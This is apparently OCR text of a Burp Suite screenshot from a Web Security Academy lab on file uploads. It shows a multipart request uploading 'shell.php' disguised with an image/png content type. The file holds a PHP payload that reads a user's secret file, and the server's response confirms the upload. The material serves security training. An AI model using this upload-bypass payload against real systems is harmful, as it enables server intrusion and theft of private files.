 upload file
show file
Send
Cancel
Burp AI
Target: https://0a65009b04c131ae80f76c6e007a0040.web-security-academy.net
HTTP/2
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhko8o0xA9rlx8KDA
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0a65009b04c131ae80f76c6e007a0040.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a65009b04c131ae80f76c6e007a0040.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryhko8o0xA9rlx8KDA
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryhko8o0xA9rlx8KDA
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryhko8o0xA9rlx8KDA
33 Content-Disposition: form-data; name="csrf"
34
35 o1h46H2fXZcEINJDyNNskFOEhIOsQ8A8
36 ------WebKitFormBoundaryhko8o0xA9rlx8KDA--
37
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 12:00:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>